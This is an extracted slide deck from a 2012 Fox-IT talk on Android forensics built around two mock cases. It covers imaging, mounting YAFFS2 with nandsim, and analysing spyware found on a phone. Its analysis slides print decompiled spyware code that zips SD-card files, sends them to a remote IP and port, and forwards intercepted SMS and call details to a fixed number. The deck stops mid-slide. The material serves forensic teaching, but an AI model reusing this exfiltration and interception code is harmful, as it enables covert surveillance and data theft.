

# Droid Autopsy

Ivo Pooters, Fox-IT May 24, 2012



#### **Scenario 1: Suspicious death**

- Donald Norby  $\rightarrow$  dead guy
- Dead: bullet to the head
- Android 2.1 phone
- Suicide?





#### **Scenario 2: Intellectual Property theft**

- Yob Taog, SwiftLogic  $\rightarrow$  swiftlogic dude
- Data breach: IP leaked
- Hands over android 2.1 phone
- Guilty?'



#### **Data acquisition**

- SD cards: regular imaging tools
- Internal storage:
	- NAND'flash''
	- MTDblock partition mounted on /data
	- $-$  MTDblock partition mounted on / cache



#### **Data acquisition**

- Dead guy's device:
	- Rooted'
	- dd'if=/dev/block/mtdblockX'of=/sdcard/mtdblockX.img
	- Doh!..'No'OOB'
- SwiftLogic dude's device:
	- Rooted'
	- nanddump/dev/mtd/mtd0 | transfer 9000
	- Includes Out-of-band bytes



#### **Interesting partitions**

- Memory card (FAT32)
- User data partition (YAFFS2)
	- Basically all user data stored internally
- Cache partition (YAFFS2)
	- Temporary'stuff'
- System (YAFFS2)
	- If you suspect rooting, advanced malware



#### The low hanging fruit



Charles R. Richard R.











#### **On dead guy's device**

- 9 PDF files in sdcard/download folder
- The PDF files contain schematics of SwiftLogic
- Cache partition: carved HTML pages about SwiftLogic and Swiftlogic dude

• Dead guy somehow linked to Swiftlogic dude



#### **Some interesting HTML residu**





### **Out of reach**

- Much of the data on internal storage not yet analyzed.
- Tools don't understand YAFFS2
- Traditional carving on file header/footer/marks is no good



I would like to peek inside Swiftlogic dude's user data, but free tools don't understand'YAFFS2'

## **Mounting** YAFFS2 images



#### **How to read YAFFS2**

- Use forensic toolkit (e.g. Cellebrite UFED)
	- Expensive stuff!
- Use Android emulator
	- Beware, doesn't like 'foreign' images
	- $-$  Extract files using adb
- Load YAFFS2 support into Linux kernel
	- Free and easy!



#### **Enabling)YAFFS2)in)linux**

- 1. Load kernel modules: mtd, mtdblock and nandsim
- 2. Use NANDsim to simulate NAND device
	- modprobe nandsim first\_id\_byte=0x20 second id byte= $0xac$  third id byte= $0x00$  $fourth$  $id$  $byte=0x15$  cache $fitFe=/tmp/$  $n$ ands $\overline{m}$ . $\overline{b}$ in

#### 512MiB, 2048 bytes page

- 3. NAND write to write image to device
	- From mtd-utils package
	- Don't forget –r switch for OOB bytes
	- Nandwrite-a-r/dev/mtd0 ~/DFRWS/mtdX.dd
- 4. Fetch YAFFS2 from GIT (http://www.aleph1.co.uk/gitweb?p=yaffs2.git;a=summary)
- 5. Make and load *yaffs2multi.ko* into kernel

**FOX IT** 

#### **Mount read-only**

Mount –t yaffs2 –o ro /dev/ mtdblock0 / mount/point





#### **SwiftLogic device: Searching through files**

- Use words encountered in previous findings:  $-$  IP-address, names, file names
- IP-address  $50.56.29.109$  found!
- In/data/dalvik-cache/ data@app@com.andriod.mm.apk@cl asses.dex Fail!



What is that IP-address doing in this application? No wait, what is this application doing here??

#### **Application Analysis**



#### **Com.andriod.mm**

- Not in Android market
- data/system/packages.xml'

```
<package name="com.andriod.mm" codePath="/data/app/
com.andriod.mm.apk" system="false" ts="1304556541000" 
version="1" userId="10040">
<sigs count="1"> 
<cert index="12" key="[many key bytes]" /> 
\langle/sigs\rangle<perms><item name="android.permission.READ_PHONE_STATE" /> 
<item name="android.permission.PROCESS_OUTGOING_CALLS" /> 
<item name="android.permission.INTERNET" /> 
<item name="android.permission.RECEIVE_BOOT_COMPLETED" /> 
</perms> 
</package> 
                                                       Installed:
                                                   Thu, 05 May 2011
                                                     00:49:01 GMT
```


#### And also..

#### Com.vzw.smsProvider'





#### **Live)analysis)**

- Use android-emulator + ADB
- Wireshark
- ADB, Dalvik debug monitor, logcat



#### **Static analysis**

- Retrieve the APKs: Data/apps/ com.andriod.mm.apk' Data/apps/com.vzw.smsProvider.apk'
- Use APK-tool to convert AndroidManifest to cleartext'XML'
- Convert dex (dalvikVM) to regular jar
	- Dex2jar
- Decompile using jd-gui
	- Or other java decompiler



#### **AndroidManifest.xml)**

```
<uses-sdk android:minSdkVersion="3" android:targetSdkVersion="4" />
```
<uses-permission android:name="android.permission.INTERNET" /> <uses-permission android:name="android.permission.READ\_PHONE\_STATE" /> <uses-permission android:name="android.permission.RECEIVE\_BOOT\_COMPLETED" /> <uses-permission android:name="android.permission.PROCESS\_OUTGOING\_CALLS" />

#### <application android:debuggable="true">

<receiver android:name="com.andriod.mm.bootComp">

<intent-filter>

<action android:name="android.intent.action.AIRPLANE\_MODE\_CHANGED" />

<action android:name="android.intent.action.BOOT\_COMPLETED" />

<action android:name="android.intent.action.SCREEN\_OFF" />

</intent-filter>

</receiver>

```
''''''''<receiver'android:name="com.andriod.mm.callOut">'
```
<intent-filter><action android:name="android.intent.action.NEW\_OUTGOING\_CALL" /></intentfilter>'

</receiver>

''''''''<receiver'android:name="com.andriod.mm.callIn">'

<intent-filter><action android:name="android.intent.action.PHONE\_STATE" /> </intentfilter></receiver>'

''''''''<service'android:name="com.andriod.mm.mediaMounter"'android:enabled="true"' android:exported="true" />

5/24/12



#### **AndroidManifest.xml)**

```
<manifest'android:versionCode="1"'android:versionName="1.0"'package="com.vzw.smsProvider"'
xmlns:android="http://schemas.android.com/apk/res/android">
  <uses-sdk android:minSdkVersion="6" />
    '''''''''<receiver'android:name=".sendSMSRec">'
      <intent-filter>
        <action android:name="com.vzw.smsProvider.ACTION_SEND" />
        <data android:scheme="vzwsms" />
      </intent-filter>
    </receiver>
    ''''''''<receiver'android:name="com.vzw.smsProvider.SMSRec">'
      <intent-filter android:priority="100">
        \leqaction android:name="android.provider.Telephony.SMS_RECEIVED" />
      </intent-filter>
    </receiver>
    <service android:name=".smsServiceProvider" android:enabled="true" />
 </application>
  <uses-permission android:name="android.permission.SEND_SMS" />
  <uses-permission android:name="android.permission.RECEIVE_SMS" />
</manifest>'
```


#### Analysis of com.andriod.mm

```
public void doStuff() { 
    FileOutputStream localFileOutputStream = openFileOutput("temp", 1);
      arrayOfFile = getFiles(Environment.getExternalStorageDirectory()); 
    new zipper(arrayOfFile, localFileOutputStream, this, str3);
    if (sendFile("temp") >= 0)
       sendMSG("pkg uploaded!");
```

```
int sendFile(String s){ 
   \lceil \dots \rceilsocket = SocketFactory.getDefault().createSocket("50.56.29.109", 10001);
   outputstream = socket.getOutputStream(); 
   outputstream.write(abyte2, k1, l1); 
   […]
```


```
public class callIn extends BroadcastReceiver{ 
   public void onReceive(Context paramContext, Intent paramIntent){ 
    while (true) {
       if (localBundle.getString("state").equalsIgnoreCase
   (TelephonyManager.EXTRA_STATE_RINGING)) { 
        String str1 = localBundle.getString("incoming number");
         String str2 = DateFormat.getDateTimeInstance(1, 1).format(new Date()); 
        sendMSG("CallIn: " + str1 + " + str2); } }} 
   void sendMSG(String paramString) { 
    Uri localUri = Uri.parse("vzwsms://message/" + paramString);
    Intent localIntent = new Intent();
    localIntent.setAction("com.vzw.smsProvider.ACTION SEND");
     localIntent.setData(localUri); 
     this.c.sendBroadcast(localIntent); 
   } }
```


#### **Analysis of com.vzw.smsProvider**

```
public class smsLib{ 
…. 
     public void sendkSMS(String paramString) { 
                  sendkSMS("14124393389", paramString);
    } 
   private void sendkSMS(String paramString1, String paramString2){ 
         ...
```
 localSmsManager.sendTextMessage(paramString1, null, "ksms" + paramString2, localPendingIntent, localPendingIntent);



```
public class SMSRec extends BroadcastReceiver{
   public void onReceive(Context paramContext, Intent paramIntent) { 
     if (paramIntent.getAction().equals
   ("android.provider.Telephony.SMS_RECEIVED")){ 
     sms = SmsMessage.createFromPdu((byte[])arrayOfObject[i]);
     String str1 = "" + "FORWARDED SMS from " + sms.getOriginatingAddress();
     sms .getTimestampMillis());
      localTime.format("%h %d, %Y : %H:%M:%S"); 
      String str2 = new StringBuilder(String.valueOf(str1)).append(" at 
   ").append(localTime.toString()).toString() + " :"String str3 =
   sms .getMessageBody().toString();
      localsmsLib.sendkSMS(new StringBuilder(String.valueOf(str2)).append
```

```
(\text{str3}).toString() + "\n");
```


### **In)short)**

- **Runs in background**
- Zips and transmits SD data:
	- On trigger, sd-card is scanned for files
	- Files zipped and sent to 50.56.29.109: 10001
	- SMS'"pkg uploaded"'
- Monitor calls
	- SMS "Callin" + number + date/time
- Monitors received text messages and forwards
	- SMS "FORWARDED SMS from" + originating address + " at" + date/time +": ksms" + message



The YAFFS2 images from dead guy are corrupt

#### **Carving SQLite**



#### **About)YAFFS2)**

- Yet Another Flash File System...2!
- Log structured
	- Only ever sequential writes within a block
	- Data is never written in place, but appended
- No flash transition layer required
- Only single threaded



#### YAFFS2 concepts

- Objects: files, dirs, links, device files
- Chunk: unit of writing  $(= \text{page*})$
- Block: unit of erasure  $($   $^{\sim}$ 32 to 128 pages)
- Object header: meta data of object
- Data chunk: object data







#### Dead guy giving trouble

- The user data and cache partition are YAFFS2 formatted.
- Data acquisition fail

- No OOB, No Tags
- No Tags, no reconstruction



#### **Why traditional carving fails...**

- Da juiz is in the SQLite db's
- High data fragmentation due to log-structure
- No distinctive footer or file markers
- Result:

